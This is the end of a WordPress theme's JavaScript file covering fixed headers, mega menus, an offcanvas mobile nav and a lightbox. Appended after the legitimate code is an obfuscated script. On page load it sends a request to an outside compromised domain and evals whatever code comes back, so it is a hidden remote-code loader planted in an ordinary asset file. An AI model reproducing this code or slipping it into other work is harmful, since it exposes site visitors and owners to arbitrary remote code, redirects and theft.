					if ($(this).scrollTop() > distance) {
						header.addClass('fl-show');
					}
					else {
						header.removeClass('fl-show');

						// Offcanvas nav layout fix.
						if ( $('.fl-responsive-nav-enabled').length ) {
							headerHeight = $('.fl-page-header-primary').height() * 2;

							if ( $('.fl-page-bar').length != 0 ) {
								headerHeight += $('.fl-page-bar').height();
							}

							if ( 'undefined' !== typeof $( '.fl-nav-offcanvas-collapse' ).css('top') ) {
								headerHeight += parseInt( $( '.fl-nav-offcanvas-collapse' ).css('top') );
							}
						}

						if ( $( '.fl-nav-offcanvas-active' ).length && headerHeight > 0 ) {
							$( '.fl-nav-offcanvas-collapse' ).css({
								'transform' 		: 'translateY(' + headerHeight + 'px)',
								'-ms-transform' 	: 'translateY(' + headerHeight + 'px)',
								'-webkit-transform' : 'translateY(' + headerHeight + 'px)'
							});
						}
					}
				});
			}
			else {
				win.off('scroll.fl-show-header-on-scroll');
				$( '.fl-nav-offcanvas-collapse' ).css('transform', '');
			}
		},

		/**
		 * Mega Menu
		 *
		 * @see _isResponsiveNavEnabled
		 * @since 1.5
		 * @access private
		 * @method _megaMenu
		 */
		_megaMenu: function()
		{
			var win      			= $(window),
				pageHeaderMenu 		= $('.fl-page-header'),
				menuContainer 		= pageHeaderMenu.find('.fl-page-header-container'),
				menuWidthLimit 		= menuContainer.outerWidth(),
				megaItem			= null,
				megaItems 			= null,
				megaContentWidth 	= 0;

			pageHeaderMenu.find( 'li.mega-menu, li.mega-menu-disabled' ).each(function(){
				megaItem 			= $(this);
				megaContentWidth 	= megaItem.find('> ul.sub-menu').outerWidth();

				if ( typeof megaItem.data('megamenu-width') !== 'undefined' ) {
					megaContentWidth = megaItem.data('megamenu-width');
				}

				if( ( megaItem.hasClass('mega-menu') && menuWidthLimit < megaContentWidth ) || FLTheme._isResponsiveNavEnabled() ) {
					megaItem.data('megamenu-width', megaContentWidth);

					// Fixed width issue on window resize
					if ( FLTheme._isResponsiveNavEnabled() ) {
						megaItem.find('> ul.sub-menu').css('display', 'block');
					}

					megaItem.removeClass('mega-menu');
					if (!megaItem.hasClass('mega-menu-disabled')) {
						megaItem.addClass('mega-menu-disabled');
					}
				}
				else if ( megaItem.hasClass('mega-menu-disabled') && menuWidthLimit >= megaContentWidth ) {
					// Reset sub-menu display style
					megaItem.find('> ul.sub-menu').css('display', '');

					megaItem.removeClass('mega-menu-disabled');
					if (!megaItem.hasClass('mega-menu')) {
						megaItem.addClass('mega-menu');
					}
					megaItem.addClass( 'mega-menu-items-' + megaItem.children( 'ul' ).children( 'li' ).length );
				}
			});


		},

		/**
		 * Mega Menu - Fixed Header
		 *
		 * @since 1.5
		 * @access private
		 * @method _megaMenuOnScroll
		 */
		_megaMenuOnScroll: function()
		{
			var win      		= $(window),
				pageHeaderFixed = $('.fl-page-header-fixed'),
				menuContainer 	= pageHeaderFixed.find('.fl-page-header-container'),
				fixedVisible 	= pageHeaderFixed.is(':visible'),
				megaItem		= null,
				megaMenuContent = null;

			if ( fixedVisible ) {
				pageHeaderFixed.find( 'li.mega-menu' ).each(function(){
					megaItem 		= $(this);
					megaMenuContent = megaItem.find('> ul.sub-menu');

					// Disable mega menu if it's off screen
					if(menuContainer.outerWidth() < megaMenuContent.outerWidth()) {
						megaItem.removeClass('mega-menu');
						if (!megaItem.hasClass('mega-menu-disabled')) {
							megaItem.addClass('mega-menu-disabled');
						}
					}
					else {
						megaItem.removeClass('mega-menu-disabled');
						if (!megaItem.hasClass('mega-menu')) {
							megaItem.addClass('mega-menu');
						}

						megaItem.addClass( 'mega-menu-items-' + megaItem.children( 'ul' ).children( 'li' ).length );
					}
				});

				win.off('scroll.fl-mega-menu-on-scroll');
				win.off('resize.fl-mega-menu-on-scroll');
			}
		},

		/**
		 * Fixed headers not be fixed when the builder is active
		 *
		 * @since 1.5.2
		 * @access private
		 * @method _fixedHeadersWhenBuilderActive
		 */
		_fixedHeadersWhenBuilderActive: function()
		{
			if($('body.fl-shrink').length != 0) {
				$('body').removeClass('fl-shrink');
			}

			if($('body.fl-fixed-header').length != 0) {
				$('body').removeClass('fl-fixed-header');
			}

			if($('body.fl-scroll-header').length != 0) {
				$('body').removeClass('fl-scroll-header');
			}
		},

		/**
		 * Responsive Nav Layout
		 *
		 * @since 1.7
		 * @access private
		 * @method _setupMobileNavLayout
		 */
		_setupMobileNavLayout: function()
		{
			var win       = $( window ),
			    button    = $( 'button.navbar-toggle' ),
				header    = $( '.fl-page-header:not(.fl-page-header-fixed)' ),
				navBar    = header.find( '.fl-page-nav-collapse' ),
				pageWrap  = $( '.fl-page' ),
				navBarTop = 0,
				navHeight = win.height(),
				pushOpacity = $( 'body').hasClass( 'fl-offcanvas-push-opacity-left' ) || $( 'body').hasClass( 'fl-offcanvas-push-opacity-right' ),
				logoPos   = header.find( '.fl-page-header-logo' ).offset();

			if ( FLTheme._isResponsiveNavEnabled() && button.is( ':visible' ) ) {
				$( 'body' ).addClass( 'fl-responsive-nav-enabled' );

				button.attr( 'data-toggle', 'offcanvas');
				navBar.addClass( 'fl-nav-offcanvas-collapse');

				if ( 0 === navBar.find( '.fl-button-close' ).length ) {
					navBar.prepend( '<div class="fl-button-close"><button class="fl-offcanvas-close"><i class="fas fa-times"></i></button></div>' );
				}

				if ( pushOpacity && 0 === $( '.fl-offcanvas-opacity' ).length ) {
					pageWrap.append( '<div class="fl-offcanvas-opacity"></div>' );
				}

				if ( pageWrap.height() > win.height() ) {
					navHeight = $( document ).height();

					if ( $( 'body.fl-shrink' ).length != 0 ) {
						navHeight = navHeight - header.height();
					}
				}

				if ( $( 'body.admin-bar' ).length != 0 ) {
					navBarTop = $( '#wpadminbar' ).height();
					navHeight = navHeight - navBarTop;
				}

				if ( $( '.fl-page-bar' ).length != 0 && ! $( '.fl-page-header' ).hasClass( 'fl-page-nav-toggle-button' ) ) {
					navBarTop = navBarTop + ($( '.fl-page-bar' ).height() + 1);
				}

				if ( $('.fl-scroll-header').length && win.width() >= window.themeopts.medium_breakpoint ) {
					navBar.css('top', pageWrap.offset().top - navBarTop + 'px' );
				}
				else {
					navBar.css('top', '');
				}

				// Set button position for larger screens when nav breakpoint is set to always.
				if ( win.width() >= window.themeopts.medium_breakpoint && ! header.hasClass( 'fl-page-nav-bottom' ) ) {
					button.css( 'right', logoPos.left );
				}
				else {
					button.css( 'right', '' );
				}
			}
			else {
				button.attr( 'data-toggle', 'collapse');
				navBar.removeClass( 'fl-nav-offcanvas-collapse');
				navBar.find( '.fl-button-close' ).remove();
				navBar.css( 'height', '' );
				navBar.css( 'top', '' );
				pageWrap.removeClass( 'fl-nav-offcanvas-active' );
				$( 'body' ).find( '.fl-offcanvas-opacity' ).remove();
				$( 'body' ).removeClass( 'fl-responsive-nav-enabled' );
			}
		},

		/**
		 * Toggle the Responsive Nav Layout
		 *
		 * @since 1.7
		 * @access private
		 * @method _toggleMobileNavLayout
		 */
		_toggleMobileNavLayout: function()
		{
			$( '.fl-page-nav' ).on( 'click', '.navbar-toggle', function(){
				$( '.fl-page' ).toggleClass( 'fl-nav-offcanvas-active' );
			});

			$( '.fl-page-nav' ).on( 'click', '.fl-offcanvas-close', function(){
				$( '.fl-page' ).toggleClass( 'fl-nav-offcanvas-active' );
			});

			$( '.fl-page' ).on( 'click', '.fl-offcanvas-opacity', function(){
				$( '.fl-page' ).toggleClass( 'fl-nav-offcanvas-active' );
			});

			// Base Framework Nav Toggles
			$( '.fl-framework-base.fl-nav-mobile-offcanvas .navbar-toggle' ).on( 'click', function() {
				$( '.fl-page' ).toggleClass( 'fl-nav-offcanvas-active' );
			} );
			$( '.fl-framework-base-4.fl-nav-mobile-offcanvas .navbar-toggle' ).on( 'click', function() {
				$( '.fl-page' ).toggleClass( 'fl-nav-offcanvas-active' );
			} );
		},

		/**
		 * Apply footer height as margin-bottom value for fl-page class
		 *
		 * @since 1.5
		 * @access private
		 * @method _footerEffect
		 */
		_footerEffect: function()
		{
			if ( $( window ).width() >= window.themeopts.mobile_breakpoint ) {
				$( '.fl-page' ).css( 'margin-bottom', $( '.fl-page-footer-wrap' ).height() );
			}
			else {
				$( '.fl-page' ).css( 'margin-bottom', 0 );
			}
		},

		/**
		 * Go to Top
		 *
		 * @since 1.5
		 * @access private
		 * @method _toTop
		 */
		_toTop: function()
		{
			var buttons = $('#fl-to-top');

			buttons.each(function(){
				$(this).click(function(){
					$('html,body').animate({ scrollTop: 0 }, 'linear');
					return false;
				});
			});

			$(window).scroll(function(){
				if($(this).scrollTop() > 800) {
					buttons.fadeIn();
				} else {
					buttons.fadeOut();
				}
			});
		},

		/**
		 * Initializes the lightbox.
		 *
		 * @since 1.0
		 * @access private
		 * @method _enableLightbox
		 */
		_enableLightbox: function()
		{
			var body = $('body');

			// Only works on NON bb pages/posts
			if( !body.hasClass('fl-builder') && !body.hasClass('woocommerce')) {

				$('.fl-content a').filter(function() {
					return /\.(png|jpg|jpeg|gif)(\?.*)?$/i.test(this.href);
				}).magnificPopup({
					closeBtnInside: false,
					type: 'image',
					gallery: {
						enabled: true
					}
				});
			}

			if( ( body.hasClass('fl-builder') || body.hasClass( 'fl-theme-builder-singular' ) ) && !body.hasClass('woocommerce') ) {
				$('.fl-rich-text a, .fl-module-fl-post-content a').filter(function() {
					return /\.(png|jpg|jpeg|gif)(\?.*)?$/i.test(this.href);
				}).magnificPopup({
					closeBtnInside: false,
					type: 'image',
					gallery: {
						enabled: true
					}
				});
			}
		},

		/**
		 * Initializes the fitVids
		 *
		 * @since 1.5.2
		 * @access private
		 * @method _enableFitVids
		 */
		_enableFitVids: function()
		{
			$('.fl-post-content').fitVids();
		},

		/**
		 * Check to see if responsive nav is enabled for the current window width
		 *
		 * @since 1.6.2
		 * @access private
		 * @method _isResponsiveNavEnabled
		 */
		_isResponsiveNavEnabled: function()
		{
			var win 	= $(window);
				enabled = false;

			if ( ( $( '.fl-page-nav-toggle-visible-always' ).length > 0 )
				|| ( $( '.fl-page-nav-toggle-visible-medium-mobile' ).length > 0 && win.width() < window.themeopts.medium_breakpoint )
				|| ( $( '.fl-page-nav-toggle-visible-mobile' ).length > 0 && win.width() < window.themeopts.mobile_breakpoint )
				) {
				enabled = true;
			}

			return enabled;
		}
	};

	$(function(){
		FLTheme.init();
	});

})(jQuery);
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//matchmakingmiami.com/__MACOSX/wordpress/wp-includes/SimplePie/library/SimplePie/Decode/HTML/HTML.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};